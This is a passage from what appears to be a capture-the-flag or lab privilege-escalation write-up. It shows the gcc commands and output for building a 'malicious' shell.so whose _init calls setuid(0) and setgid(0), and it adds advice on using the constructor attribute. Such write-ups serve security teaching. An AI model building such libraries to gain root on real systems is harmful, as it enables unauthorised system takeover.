 gcc -fPIC -shared -o shell.so shell.c -nostartfiles
file shell.so
$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function '_init':
shell.c:11:1: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
setgid(0);
^
shell.c:13:1: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
setuid(0);
^
$ ls
FLAG2  shell.c  shell.so
$ file shell.so
shell.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=2
72d2b, not stripped
$
Note: If you chose to go with the
__attribute__((constructor))
route instead of using the
_init
, which is obsolete (and dangerous) way of doing things, then while generating the shared library,
-nostartfiles'' or
-nostdlib" flags must not be used!
Once the above commands have been executed, we would have successfully generated the malicious shared library.